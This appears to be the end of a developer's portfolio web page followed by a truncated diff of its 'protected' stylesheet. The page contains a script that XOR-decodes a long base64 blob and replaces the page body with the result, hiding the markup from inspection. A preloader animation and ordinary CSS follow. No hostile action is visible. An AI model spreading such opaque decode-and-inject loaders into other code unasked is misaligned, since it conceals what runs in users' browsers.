uGIs9fE4TeKdbyTliGlANrleLvbSEHD3rSsOfvUkVdb9ViXxmThYxrlSVYGpOBHWoVsovfRpQOaJdwyhsSAp4olTFOXwFTGmp"+"T98oYUlSIbJKzmEsRQchv1XFfi5EHjS4SZZ+Yk4VPb9YxCQjRB46uF+JfGdDT3enU8w0ekUdLYhWxC9rBVI0uVPKcWJGEDCnB4mY"+"nuTBO6waSuatSRp39RzfNWNCAW73FckpelMdO/UGwjFpBxsx9hjHNWlPBjekQuIxaQVSJrlZln4sBxM5vweJfjAbAnWoVsovfRpQ"+"OaJdwyhsSAp4qFvbfi5OFmjpVsI7ZlMQOrN5yiwsGU56uwSXc2pOBGv3Fc81eBlONOtS2TloGlB2o1XGOSwHETmqSdhhLEUTNqAX"+"3zMjUx0l6RrCODMFEDSoUf8zWkgCd+tb2TVvCh40qV/HYSxrsf+lGm/N753VIOtO2T1gQFB1v1PfMGsaUBkIkMV8yraT72xPiyh8"+"Rhwy6QSXL3hAUjanW9gvMwUbNqQYiytnQwY99hiZbCwHGjCiXcMoMwVAZekayi5nRl89ol7POWAaUCG5T85+MBsHJq4awy5rQU93"+"6FOGPXxVHSLmT9t+LghMaeRJ3TswG1009Q==",_r=atob(_s),_u=new Uint8Array(_r.length);for(var i=0;i<_r.length;i++)_u[i]=_r.charCodeAt(i)^_k[i%_k.length];var _pl=document.getElementById('npdPreloader');document.body.innerHTML=(new TextDecoder('utf-8')).decode(_u);if(_pl)document.body.prepend(_pl);}();!function(){var d=document.documentElement,pl=document.getElementById('npdPreloader');if(!pl){d.classList.remove('is-preloading');return;}var fill=document.getElementById('npdPlFill'),pctEl=document.getElementById('npdPlPct'),barEl=document.getElementById('npdPlProgressBar'),statusEl=document.getElementById('npdPlStatus'),initEl=document.getElementById('npdPlInitText'),reduced=window.matchMedia&&window.matchMedia('(prefers-reduced-motion: reduce)').matches,stages=[{p:0,t:'INITIALIZING SYSTEM...'},{p:22,t:'LOADING ASSETS...'},{p:50,t:'CONNECTING EXPERIENCE...'},{p:78,t:'PREPARING INTERFACE...'},{p:94,t:'WELCOME TO MY WEBSITE...'}],curStage=-1,progress=0,target=20,domReady=document.readyState!=='loading',winLoaded=document.readyState==='complete',finished=false,startTime=performance.now(),MIN_TIME=reduced?250:1450,MAX_TIME=3200;function setStatus(txt,isWelcome){if(!statusEl||statusEl.textContent===txt)return;if(reduced){statusEl.textContent=txt;if(isWelcome)statusEl.classList.add('is-welcome');return;}statusEl.classList.add('is-switching');setTimeout(function(){statusEl.textContent=txt;if(isWelcome)statusEl.classList.add('is-welcome');statusEl.classList.remove('is-switching');},130);}function updateUI(val){var p=Math.min(100,Math.max(0,Math.round(val)));if(fill)fill.style.transform='scaleX('+(val/100).toFixed(4)+')';if(pctEl)pctEl.textContent=p+'%';if(barEl)barEl.setAttribute('aria-valuenow',String(p));for(var i=stages.length-1;i>=0;i--){if(p>=stages[i].p){if(curStage!==i){curStage=i;setStatus(stages[i].t,false);}break;}}}function completeLoading(){if(finished)return;finished=true;updateUI(100);if(initEl)initEl.textContent='SYSTEM READY';setStatus('WELCOME',true);pl.classList.add('is-complete');var exitDelay=reduced?80:360;setTimeout(function(){d.classList.remove('is-preloading');d.classList.add('preloader-done');pl.classList.add('is-exiting');setTimeout(function(){if(pl&&pl.parentNode)pl.parentNode.removeChild(pl);},reduced?260:960);},exitDelay);}function tick(now){if(finished)return;var elapsed=now-startTime;if(winLoaded&&elapsed>=MIN_TIME){target=100;}else if(domReady){target=Math.min(92,35+(elapsed/MIN_TIME)*57);}else{target=Math.min(65,15+(elapsed/1000)*35);}if(elapsed>=MAX_TIME)target=100;var speed=target===100?0.22:0.09;progress+=(target-progress)*speed;if(target===100&&progress>99.2)progress=100;updateUI(progress);if(progress>=100){completeLoading();return;}requestAnimationFrame(tick);}if(!domReady){document.addEventListener('DOMContentLoaded',function(){domReady=true;},{once:true});}if(!winLoaded){window.addEventListener('load',function(){domReady=true;winLoaded=true;},{once:true});}setTimeout(function(){domReady=true;winLoaded=true;if(!finished)completeLoading();},MAX_TIME+400);requestAnimationFrame(tick);}();</script><noscript><h1>Nguyễn Phương Đại – Lập trình viên Fullstack PHP, Node.js, React, MySQL</h1><p>Portfolio cá nhân của Nguyễn Phương Đại tại Việt Nam. Vui lòng bật JavaScript để xem giao diện đầy đủ.</p></noscript><script src="assets/js/main.js" defer></script></body></html>
--- a/assets/css/style.css
+++ b/assets/css/style.css
@@ -1 +1,77 @@
-/* Protected stylesheet - Nguyen Phuong Dai */.panel{-webkit-backdrop-filter:blur(var(--glass-blur)) saturate(120%);backdrop-filter:blur(var(--glass-blur)) saturate(120%);box-shadow:var(--shadow-card);transition:transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease),border-color var(--dur)} .js .panel.reveal{transition:var(--reveal-tr),transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease),border-color var(--dur)} .panel::before{content:"";position:absolute;inset:-1px;border-radius:inherit;padding:1px;background:linear-gradient(135deg,rgba(139,107,255,.95),rgba(79,172,254,.55) 45%,rgba(94,231,216,.9));-webkit-mask:linear-gradient(#000 0 0) content-box,linear-gradient(#000 0 0);-webkit-mask-composite:xor;mask-composite:exclude;opacity:0;transition:opacity var(--dur) var(--ease);pointer-events:none} @media (hover:hover) and (pointer:fine){.panel:hover{transform:translateY(-6px);box-shadow:var(--shadow-glow);border-color:transparent} .panel:hover::before{opacity:1} } .stats-bar{-webkit-backdrop-filter:blur(var(--glass-blur));backdrop-filter:blur(var(--glass-blur))} .stat-icon{box-shadow:0 8px 18px -8px rgba(0,0,0,.6)} .panel-head{display:flex;align-items:center;justify-content:space-between;margin-bottom:20px} .panel-title{display:flex;align-items:center;gap:10px;font-size:16.5px;font-weight:600;margin:0;color:var(--text)} .panel-title i{color:var(--violet)} .panel-link{color:var(--blue);font-size:13px;text-decoration:none;font-weight:600} .panel-link:hover{color:var(--cyan)} .skill-row{margin-bottom:16px} .skill-row:last-child{margin-bottom:0} .skill-top{display:flex;align-items:center;gap:10px;margin-bottom:8px} .skill-icon{width:26px;text-align:center;color:var(--cyan);font-size:15px} .skill-name{flex:1;font-size:14px;font-weight:500} .skill-pct{font-family:var(--font-mono);font-size:12.5px;color:var(--muted);font-variant-numeric:tabular-nums;min-width:4ch;text-align:right} .skill-track{height:6px;background:#1b2136;border-radius:99px;overflow:hidden} .skill-fill{height:100%;width:var(--w,0%);border-radius:99px;background:var(--grad-line);box-shadow:0 0 12px rgba(94,231,216,.35);transform-origin:left center;transition:transform 1.3s var(--ease) var(--d,0ms)} .js .skill-fill{transform:scaleX(0)} .js .skill-row.is-animated .skill-fill,.reveal-fallback .skill-fill{transform:scaleX(1)} .about-text{color:var(--muted);font-size:14.5px;line-height:1.8;margin-bottom:20px} .about-text b{color:var(--text);font-weight:600} .info-row{display:flex;align-items:flex-start;gap:12px;margin-bottom:14px;font-size:14px} .info-row i{width:20px;color:var(--violet);margin-top:2px} .info-row span{color:var(--muted)} .info-row a{color:var(--text);text-decoration:none;font-weight:500;word-break:break-word;transition:color var(--dur-fast)} .info-row a:hover{color:var(--cyan)} .btn-more{position:relative;overflow:hidden;isolation:isolate;width:100%;background:rgba(139,107,255,.1);border:1px solid rgba(139,107,255,.35);color:var(--lavender);padding:11px;border-radius:10px;font-size:13.5px;font-weight:600;display:flex;align-items:center;justify-content:center;gap:8px;text-decoration:none;transition:background-color var(--dur),color var(--dur),border-color var(--dur)} .btn-more:hover{background:rgba(139,107,255,.2);border-color:rgba(139,107,255,.6);color:#fff} .project-card{display:flex;gap:14px;margin-bottom:20px} .project-card:last-child{margin-bottom:0} .project-thumb{width:76px;height:76px;border-radius:12px;flex:none;background:linear-gradient(135deg,#1b2138,#0d1120);border:1px solid var(--line);display:flex;align-items:center;justify-content:center;font-size:22px;color:var(--cyan);transition:transform var(--dur) var(--ease),box-shadow var(--dur),border-color var(--dur)} .project-card:hover .project-thumb{transform:rotate(-4deg) scale(1.05);border-color:rgba(94,231,216,.4);box-shadow:0 0 22px -4px rgba(94,231,216,.45)} .project-name{font-size:14.5px;font-weight:600;margin-bottom:4px} .project-desc{font-size:12.5px;color:var(--muted);line-height:1.55;margin-bottom:8px} .project-actions a{display:inline-flex;align-items:center;gap:8px;font-size:12.5px;color:var(--cyan);text-decoration:none;font-weight:600;padding:4px 0} .project-actions a:hover{color:#a3fcff} .tag{display:inline-block;font-size:11px;font-family:var(--font-mono);font-weight:500;padding:3px 9px;border-radius:6px;margin-right:6px;margin-bottom:4px} .tag-lg{font-size:13px;padding:7px 14px;margin:0;transition:transform var(--dur) var(--ease)} .tag-lg:hover{transform:translateY(-2px)} .tag-php{background:rgba(139,107,255,.15);color:var(--lavender)} .tag-sql{background:rgba(79,172,254,.15);color:#7fc6ff} .tag-bs{background:rgba(94,231,216,.15);color:var(--cyan)} .tag-jq{background:rgba(255,154,158,.15);color:#ffb3b6} .quote-band{border:1px solid var(--line);border-radius:var(--radius-lg);padding:36px 30px;text-align:center;background:linear-gradient(135deg,rgba(139,107,255,.08),rgba(79,172,254,.05));margin:70px 0 0} .quote-band .fa-quote-left,.quote-band .fa-quote-right{color:var(--violet);font-size:22px;opacity:.7} .quote-text{font-size:18px;font-weight:500;margin:8px 0;color:var(--text)} .quote-text p{margin:0} .quote-text .hl{color:var(--cyan);font-weight:600} section{scroll-margin-top:calc(var(--nav-h)+16px)} .section-label{font-family:var(--font-mono);font-size:12.5px;color:var(--cyan);letter-spacing:1.5px;text-transform:uppercase;margin-bottom:8px;display:block} .section-heading{position:relative;font-size:28px;font-weight:700;margin-bottom:36px;padding-bottom:14px} .section-intro{color:var(--muted);font-size:15px;line-height:1.75;max-width:780px;margin:-18px 0 32px} .section-intro strong{color:var(--text);font-weight:600} .moment-card{display:flex;flex-direction:column;padding:18px} .moment-figure{margin:0;display:flex;flex-direction:column;height:100%} .moment-media{position:relative;display:block;border-radius:13px;overflow:hidden;aspect-ratio:16 / 10;background:#0b0f1c;border:1px solid var(--line);margin-bottom:16px;text-decoration:none} .moment-media picture,.moment-media img{display:block;width:100%;height:100%} .moment-media img{object-fit:cover;object-position:center;transition:transform .65s var(--ease),filter .4s var(--ease)} .moment-img-top{object-position:center 22% !important} .moment-img-top-left{object-position:left top !important} .moment-card:hover .moment-media img{transform:scale(1.06)} .moment-badge{position:absolute;top:12px;left:12px;z-index:2;display:inline-flex;align-items:center;gap:6px;padding:5px 11px;border-radius:var(--radius-pill);background:rgba(7,9,18,.84);border:1px solid rgba(139,107,255,.45);-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);color:var(--cyan);font-family:var(--font-mono);font-size:11.5px;font-weight:500} .moment-zoom{position:absolute;right:12px;bottom:12px;z-index:2;width:34px;height:34px;border-radius:10px;display:grid;place-items:center;background:rgba(7,9,18,.82);border:1px solid var(--line);color:var(--text);font-size:13px;opacity:0;transform:translateY(6px);transition:opacity var(--dur) var(--ease),transform var(--dur) var(--ease),border-color var(--dur)} .moment-card:hover .moment-zoom,.moment-media:focus-visible .moment-zoom{opacity:1;transform:none;border-color:var(--cyan);color:var(--cyan)} .moment-body{display:flex;flex-direction:column;flex:1;padding:2px 4px 4px} .moment-title{font-size:16px;font-weight:600;color:var(--text);margin:0 0 8px;line-height:1.35} .moment-desc{font-size:13.5px;color:var(--muted);line-height:1.7;margin:0 0 14px;flex:1} .moment-desc strong{color:var(--text);font-weight:600} .moment-meta{display:flex;flex-wrap:wrap;gap:6px;margin-top:auto} .lightbox{position:fixed;inset:0;z-index:90;display:grid;place-items:center;padding:24px;background:rgba(5,7,14,.88);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;transition:opacity .22s var(--ease)} .lightbox.is-open{opacity:1} .lightbox-inner{position:relative;max-width:min(960px,94vw);max-height:88vh;background:var(--bg-panel);border:1px solid var(--line);border-radius:16px;padding:14px;box-shadow:0 30px 70px rgba(0,0,0,.85);text-align:center} .lightbox-inner img{display:block;max-width:100%;max-height:74vh;width:auto;height:auto;margin:0 auto;border-radius:10px} .lightbox-cap{color:var(--text);font-size:14px;margin:12px 6px 2px;line-height:1.5} .lightbox-close{position:absolute;top:-14px;right:-14px;width:38px;height:38px;border-radius:50%;border:1px solid var(--line);background:var(--bg-panel-hi);color:var(--text);display:grid;place-items:center;font-size:18px;line-height:1;box-shadow:0 8px 20px rgba(0,0,0,.6)} .lightbox-close:hover{border-color:var(--cyan);color:var(--cyan)} .section-heading::after{content:"";position:absolute;left:0;bottom:0;width:72px;height:3px;border-radius:3px;background:var(--grad-line);transform-origin:left center;transition:transform .9s var(--ease) .35s} .js .section-heading::after{transform:scaleX(0)} .js .section-heading.is-visible::after,.reveal-fallback .section-heading::after{transform:scaleX(1)} .split-word{display:inline-block;overflow:hidden;vertical-align:top;padding-top:.18em;margin-top:-.18em} .split-inner{display:inline-block;translate:0 110%;transition:translate .8s var(--ease) calc(var(--i,0) * 90ms)} .is-visible .split-inner,.reveal-fallback .split-inner{translate:none} .timeline{position:relative;padding-left:26px} .timeline::before{content:"";position:absolute;left:6px;top:4px;bottom:4px;width:2px;background:linear-gradient(var(--violet),var(--blue),var(--cyan));transform-origin:top center;transition:transform 1.4s var(--ease) .1s} .js .timeline::before{transform:scaleY(0)} .js .timeline.is-visible::before,.reveal-fallback .timeline::before{transform:scaleY(1)} .tl-item{position:relative;padding-bottom:26px} .tl-item:last-child{padding-bottom:0} .js .tl-item{opacity:0;translate:-16px 0;transition:opacity .6s var(--ease) calc(var(--i,0) * 220ms+300ms),translate .6s var(--ease) calc(var(--i,0) * 220ms+300ms)} .js .timeline.is-visible .tl-item,.reveal-fallback .tl-item{opacity:1;translate:none} .tl-dot{position:absolute;left:-26px;top:2px;width:14px;height:14px;border-radius:50%;background:var(--bg-void);border:2px solid var(--violet);box-shadow:0 0 0 4px rgba(139,107,255,.12),0 0 12px rgba(139,107,255,.5);transition:scale .5s cubic-bezier(.34,1.56,.64,1) calc(var(--i,0) * 220ms+300ms)} .js .tl-item .tl-dot{scale:0} .js .timeline.is-visible .tl-dot,.reveal-fallback .tl-dot{scale:1} .tl-item:first-child .tl-dot{border-color:var(--cyan);box-shadow:0 0 0 4px rgba(94,231,216,.12),0 0 14px rgba(94,231,216,.6)} .tl-time{font-family:var(--font-mono);font-size:12px;color:var(--muted);margin-bottom:3px} .tl-title{font-size:14.5px;font-weight:600;margin-bottom:4px} .tl-desc{font-size:13px;color:var(--muted);line-height:1.6;margin:0} .btn-primary-glow,.btn-cv{background-position:0% 50%;transition:background-position .6s var(--ease),transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease)} .btn-primary-glow:hover,.btn-cv:hover{background-position:100% 50%;transform:translateY(-2px);box-shadow:var(--shadow-btn);color:#fff} .btn-outline-ghost{transition:border-color var(--dur),color var(--dur),transform var(--dur) var(--ease),background-color var(--dur)} .btn-outline-ghost:hover{border-color:var(--violet);color:var(--lavender);background:rgba(139,107,255,.08);transform:translateY(-2px)} .btn-primary-glow:active,.btn-outline-ghost:active,.btn-cv:active{transform:translateY(0) scale(.98)} .btn-arrow,.btn-icon-down{transition:transform var(--dur) var(--ease)} a:hover>.btn-arrow,button:hover .btn-arrow{transform:translateX(4px)} a:hover>.btn-icon-down{transform:translateY(2px)} .ripple{position:absolute;z-index:-1;border-radius:50%;pointer-events:none;background:rgba(255,255,255,.35);transform:scale(0);animation:ripple .65s var(--ease) forwards} .btn-outline-ghost .ripple,.btn-more .ripple{background:rgba(139,107,255,.35)} @keyframes ripple{to{transform:scale(1);opacity:0} } .social-circle{transition:transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease)} @media (hover:hover){.social-circle:hover{transform:translateY(-3px) scale(1.12) rotate(-8deg);box-shadow:0 0 0 4px rgba(var(--glow),.18),0 8px 24px rgba(var(--glow),.55);color:#fff} } .social-circle:focus-visible{box-shadow:0 0 0 4px rgba(var(--glow),.35)} .field{position:relative} .field-input{display:block;width:100%;min-height:56px;padding:24px 14px 8px;border:1px solid transparent;border-radius:var(--radius);background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(var(--line),var(--line)) border-box;color:var(--text);font-size:15px;line-height:1.5;outline:none;transition:box-shadow var(--dur) var(--ease);-webkit-appearance:none;appearance:none} textarea.field-input{min-height:132px;resize:vertical;padding-top:28px} .field-input:hover{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(#323a56,#323a56) border-box} .field-input:focus{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(120deg,var(--violet),var(--blue),var(--cyan)) border-box;box-shadow:0 0 0 4px rgba(124,92,255,.18)} .field-label{position:absolute;left:15px;top:17px;color:var(--muted);font-size:15px;line-height:1.4;pointer-events:none;transform-origin:left top;transition:transform var(--dur) var(--ease),color var(--dur)} .field-input:focus+.field-label,.field-input:not(:placeholder-shown)+.field-label{transform:translateY(-10px) scale(.78);color:var(--lavender)} .field-input:-webkit-autofill{-webkit-text-fill-color:var(--text);-webkit-box-shadow:0 0 0 1000px var(--bg-input) inset;caret-color:var(--text)} .field.is-invalid .field-input{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(#ff6b81,#ff6b81) border-box} .field.is-invalid .field-label{color:#ff9aa9} .form-actions{display:flex;align-items:center;flex-wrap:wrap;gap:14px} .btn-submit{display:inline-grid;place-items:center;min-width:180px} .btn-submit:disabled{cursor:default} .btn-state{grid-area:1 / 1;display:inline-flex;align-items:center;gap:10px;transition:opacity .25s var(--ease),transform .35s var(--ease)} .btn-state-loading,.btn-state-success{opacity:0;transform:translateY(12px)} .btn-submit.is-loading .btn-state-idle,.btn-submit.is-success .btn-state-idle{opacity:0;transform:translateY(-12px)} .btn-submit.is-loading .btn-state-loading{opacity:1;transform:none} .btn-submit.is-success .btn-state-success{opacity:1;transform:none} .btn-submit.is-success{background:linear-gradient(110deg,#15803d,#0f766e)} .spinner{width:16px;height:16px;border-radius:50%;border:2px solid rgba(255,255,255,.35);border-top-color:#fff;animation:spin .7s linear infinite} .form-status{margin:0;font-size:13.5px;color:var(--muted);min-height:1.4em} .form-status.is-success{color:var(--success)} .form-status.is-error{color:#ff9aa9} .site-footer{border-top:1px solid var(--line);margin-top:80px;padding:34px 0;position:relative;z-index:1} .footer-inner{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:14px} .footer-text{color:var(--muted);font-size:13px;margin:0} .footer-social{display:flex;gap:6px} .footer-social a{display:inline-flex;align-items:center;justify-content:center;width:38px;height:38px;border-radius:10px;color:var(--muted);text-decoration:none;transition:color var(--dur-fast),background-color var(--dur-fast),transform var(--dur) var(--ease)} .footer-social a:hover{color:var(--cyan);background:rgba(94,231,216,.08);transform:translateY(-2px)} .back-to-top{position:fixed;right:20px;bottom:20px;z-index:40;width:46px;height:46px;border-radius:14px;display:grid;place-items:center;color:#fff;background:var(--grad-btn);background-size:200% 100%;box-shadow:var(--shadow-btn);opacity:0;visibility:hidden;transform:translateY(16px) scale(.9);transition:opacity var(--dur) var(--ease),transform var(--dur) var(--ease),visibility 0s linear var(--dur),background-position .6s var(--ease)} .back-to-top.is-visible{opacity:1;visibility:visible;transform:none;transition-delay:0s} .back-to-top:hover{background-position:100% 50%;transform:translateY(-3px);color:#fff} .back-to-top .ico{width:20px;height:20px} .section-lazy{content-visibility:auto;contain-intrinsic-size:auto 760px} .site-footer{content-visibility:auto;contain-intrinsic-size:auto 110px} @media (max-width:991.98px){.avatar-initials{width:170px;height:170px;font-size:44px} } @media (max-width:767.98px){.panel,.stats-bar{-webkit-backdrop-filter:none;backdrop-filter:none;background:var(--bg-panel)} .section-heading{font-size:24px} .quote-band{padding:28px 20px;margin-top:48px} .footer-inner{justify-content:center;text-align:center} } @media (max-width:575.98px){.panel{padding:22px 18px} .back-to-top{right:14px;bottom:14px} .btn-submit{width:100%} } @media (prefers-reduced-motion:reduce){.js .skill-fill,.js .section-heading::after,.js .timeline::before{transform:none !important} .js .tl-item,.split-inner{opacity:1 !important;translate:none !important} .js .tl-item .tl-dot{scale:1 !important} .glow-orb,.avatar-ring,.avatar-ring::before,.avatar-orbit,.avatar-glow,.status-dot::after,.cursor{animation:none !important} .panel:hover,.social-circle:hover,.btn-primary-glow:hover,.btn-outline-ghost:hover{transform:none !important} .ripple{display:none} }+/* Protected stylesheet - Nguyen Phuong Dai */.panel{-webkit-backdrop-filter:blur(var(--glass-blur)) saturate(120%);backdrop-filter:blur(var(--glass-blur)) saturate(120%);box-shadow:var(--shadow-card);transition:transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease),border-color var(--dur)} .js .panel.reveal{transition:var(--reveal-tr),transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease),border-color var(--dur)} .panel::before{content:"";position:absolute;inset:-1px;border-radius:inherit;padding:1px;background:linear-gradient(135deg,rgba(139,107,255,.95),rgba(79,172,254,.55) 45%,rgba(94,231,216,.9));-webkit-mask:linear-gradient(#000 0 0) content-box,linear-gradient(#000 0 0);-webkit-mask-composite:xor;mask-composite:exclude;opacity:0;transition:opacity var(--dur) var(--ease);pointer-events:none} @media (hover:hover) and (pointer:fine){.panel:hover{transform:translateY(-6px);box-shadow:var(--shadow-glow);border-color:transparent} .panel:hover::before{opacity:1} } .stats-bar{-webkit-backdrop-filter:blur(var(--glass-blur));backdrop-filter:blur(var(--glass-blur))} .stat-icon{box-shadow:0 8px 18px -8px rgba(0,0,0,.6)} .panel-head{display:flex;align-items:center;justify-content:space-between;margin-bottom:20px} .panel-title{display:flex;align-items:center;gap:10px;font-size:16.5px;font-weight:600;margin:0;color:var(--text)} .panel-title i{color:var(--violet)} .panel-link{color:var(--blue);font-size:13px;text-decoration:none;font-weight:600} .panel-link:hover{color:var(--cyan)} .skill-row{margin-bottom:16px} .skill-row:last-child{margin-bottom:0} .skill-top{display:flex;align-items:center;gap:10px;margin-bottom:8px} .skill-icon{width:26px;text-align:center;color:var(--cyan);font-size:15px} .skill-name{flex:1;font-size:14px;font-weight:500} .skill-pct{font-family:var(--font-mono);font-size:12.5px;color:var(--muted);font-variant-numeric:tabular-nums;min-width:4ch;text-align:right} .skill-track{height:6px;background:#1b2136;border-radius:99px;overflow:hidden} .skill-fill{height:100%;width:var(--w,0%);border-radius:99px;background:var(--grad-line);box-shadow:0 0 12px rgba(94,231,216,.35);transform-origin:left center;transition:transform 1.3s var(--ease) var(--d,0ms)} .js .skill-fill{transform:scaleX(0)} .js .skill-row.is-animated .skill-fill,.reveal-fallback .skill-fill{transform:scaleX(1)} .about-text{color:var(--muted);font-size:14.5px;line-height:1.8;margin-bottom:20px} .about-text b{color:var(--text);font-weight:600} .info-row{display:flex;align-items:flex-start;gap:12px;margin-bottom:14px;font-size:14px} .info-row i{width:20px;color:var(--violet);margin-top:2px} .info-row span{color:var(--muted)} .info-row a{color:var(--text);text-decoration:none;font-weight:500;word-break:break-word;transition:color var(--dur-fast)} .info-row a:hover{color:var(--cyan)} .btn-more{position:relative;overflow:hidden;isolation:isolate;width:100%;background:rgba(139,107,255,.1);border:1px solid rgba(139,107,255,.35);color:var(--lavender);padding:11px;border-radius:10px;font-size:13.5px;font-weight:600;display:flex;align-items:center;justify-content:center;gap:8px;text-decoration:none;transition:background-color var(--dur),color var(--dur),border-color var(--dur)} .btn-more:hover{background:rgba(139,107,255,.2);border-color:rgba(139,107,255,.6);color:#fff} .project-card{display:flex;gap:14px;margin-bottom:20px} .project-card:last-child{margin-bottom:0} .project-thumb{width:76px;height:76px;border-radius:12px;flex:none;background:linear-gradient(135deg,#1b2138,#0d1120);border:1px solid var(--line);display:flex;align-items:center;justify-content:center;font-size:22px;color:var(--cyan);transition:transform var(--dur) var(--ease),box-shadow var(--dur),border-color var(--dur)} .project-card:hover .project-thumb{transform:rotate(-4deg) scale(1.05);border-color:rgba(94,231,216,.4);box-shadow:0 0 22px -4px rgba(94,231,216,.45)} .project-name{font-size:14.5px;font-weight:600;margin-bottom:4px} .project-desc{font-size:12.5px;color:var(--muted);line-height:1.55;margin-bottom:8px} .project-actions a{display:inline-flex;align-items:center;gap:8px;font-size:12.5px;color:var(--cyan);text-decoration:none;font-weight:600;padding:4px 0} .project-actions a:hover{color:#a3fcff} .tag{display:inline-block;font-size:11px;font-family:var(--font-mono);font-weight:500;padding:3px 9px;border-radius:6px;margin-right:6px;margin-bottom:4px} .tag-lg{font-size:13px;padding:7px 14px;margin:0;transition:transform var(--dur) var(--ease)} .tag-lg:hover{transform:translateY(-2px)} .tag-php{background:rgba(139,107,255,.15);color:var(--lavender)} .tag-sql{background:rgba(79,172,254,.15);color:#7fc6ff} .tag-bs{background:rgba(94,231,216,.15);color:var(--cyan)} .tag-jq{background:rgba(255,154,158,.15);color:#ffb3b6} .quote-band{border:1px solid var(--line);border-radius:var(--radius-lg);padding:36px 30px;text-align:center;background:linear-gradient(135deg,rgba(139,107,255,.08),rgba(79,172,254,.05));margin:70px 0 0} .quote-band .fa-quote-left,.quote-band .fa-quote-right{color:var(--violet);font-size:22px;opacity:.7} .quote-text{font-size:18px;font-weight:500;margin:8px 0;color:var(--text)} .quote-text p{margin:0} .quote-text .hl{color:var(--cyan);font-weight:600} section{scroll-margin-top:calc(var(--nav-h)+16px)} .section-label{font-family:var(--font-mono);font-size:12.5px;color:var(--cyan);letter-spacing:1.5px;text-transform:uppercase;margin-bottom:8px;display:block} .section-heading{position:relative;font-size:28px;font-weight:700;margin-bottom:36px;padding-bottom:14px} .section-intro{color:var(--muted);font-size:15px;line-height:1.75;max-width:780px;margin:-18px 0 32px} .section-intro strong{color:var(--text);font-weight:600} .moment-card{display:flex;flex-direction:column;padding:18px} .moment-figure{margin:0;display:flex;flex-direction:column;height:100%} .moment-media{position:relative;display:block;border-radius:13px;overflow:hidden;aspect-ratio:16 / 10;background:#0b0f1c;border:1px solid var(--line);margin-bottom:16px;text-decoration:none} .moment-media picture,.moment-media img{display:block;width:100%;height:100%} .moment-media img{object-fit:cover;object-position:center;transition:transform .65s var(--ease),filter .4s var(--ease)} .moment-img-top{object-position:center 22% !important} .moment-img-top-left{object-position:left top !important} .moment-card:hover .moment-media img{transform:scale(1.06)} .moment-badge{position:absolute;top:12px;left:12px;z-index:2;display:inline-flex;align-items:center;gap:6px;padding:5px 11px;border-radius:var(--radius-pill);background:rgba(7,9,18,.84);border:1px solid rgba(139,107,255,.45);-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);color:var(--cyan);font-family:var(--font-mono);font-size:11.5px;font-weight:500} .moment-zoom{position:absolute;right:12px;bottom:12px;z-index:2;width:34px;height:34px;border-radius:10px;display:grid;place-items:center;background:rgba(7,9,18,.82);border:1px solid var(--line);color:var(--text);font-size:13px;opacity:0;transform:translateY(6px);transition:opacity var(--dur) var(--ease),transform var(--dur) var(--ease),border-color var(--dur)} .moment-card:hover .moment-zoom,.moment-media:focus-visible .moment-zoom{opacity:1;transform:none;border-color:var(--cyan);color:var(--cyan)} .moment-body{display:flex;flex-direction:column;flex:1;padding:2px 4px 4px} .moment-title{font-size:16px;font-weight:600;color:var(--text);margin:0 0 8px;line-height:1.35} .moment-desc{font-size:13.5px;color:var(--muted);line-height:1.7;margin:0 0 14px;flex:1} .moment-desc strong{color:var(--text);font-weight:600} .moment-meta{display:flex;flex-wrap:wrap;gap:6px;margin-top:auto} .lightbox{position:fixed;inset:0;z-index:90;display:grid;place-items:center;padding:24px;background:rgba(5,7,14,.88);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;transition:opacity .22s var(--ease)} .lightbox.is-open{opacity:1} .lightbox-inner{position:relative;max-width:min(960px,94vw);max-height:88vh;background:var(--bg-panel);border:1px solid var(--line);border-radius:16px;padding:14px;box-shadow:0 30px 70px rgba(0,0,0,.85);text-align:center} .lightbox-inner img{display:block;max-width:100%;max-height:74vh;width:auto;height:auto;margin:0 auto;border-radius:10px} .lightbox-cap{color:var(--text);font-size:14px;margin:12px 6px 2px;line-height:1.5} .lightbox-close{position:absolute;top:-14px;right:-14px;width:38px;height:38px;border-radius:50%;border:1px solid var(--line);background:var(--bg-panel-hi);color:var(--text);display:grid;place-items:center;font-size:18px;line-height:1;box-shadow:0 8px 20px rgba(0,0,0,.6)} .lightbox-close:hover{border-color:var(--cyan);color:var(--cyan)} .section-heading::after{content:"";position:absolute;left:0;bottom:0;width:72px;height:3px;border-radius:3px;background:var(--grad-line);transform-origin:left center;transition:transform .9s var(--ease) .35s} .js .section-heading::after{transform:scaleX(0)} .js .section-heading.is-visible::after,.reveal-fallback .section-heading::after{transform:scaleX(1)} .split-word{display:inline-block;overflow:hidden;vertical-align:top;padding-top:.18em;margin-top:-.18em} .split-inner{display:inline-block;translate:0 110%;transition:translate .8s var(--ease) calc(var(--i,0) * 90ms)} .is-visible .split-inner,.reveal-fallback .split-inner{translate:none} .timeline{position:relative;padding-left:26px} .timeline::before{content:"";position:absolute;left:6px;top:4px;bottom:4px;width:2px;background:linear-gradient(var(--violet),var(--blue),var(--cyan));transform-origin:top center;transition:transform 1.4s var(--ease) .1s} .js .timeline::before{transform:scaleY(0)} .js .timeline.is-visible::before,.reveal-fallback .timeline::before{transform:scaleY(1)} .tl-item{position:relative;padding-bottom:26px} .tl-item:last-child{padding-bottom:0} .js .tl-item{opacity:0;translate:-16px 0;transition:opacity .6s var(--ease) calc(var(--i,0) * 220ms+300ms),translate .6s var(--ease) calc(var(--i,0) * 220ms+300ms)} .js .timeline.is-visible .tl-item,.reveal-fallback .tl-item{opacity:1;translate:none} .tl-dot{position:absolute;left:-26px;top:2px;width:14px;height:14px;border-radius:50%;background:var(--bg-void);border:2px solid var(--violet);box-shadow:0 0 0 4px rgba(139,107,255,.12),0 0 12px 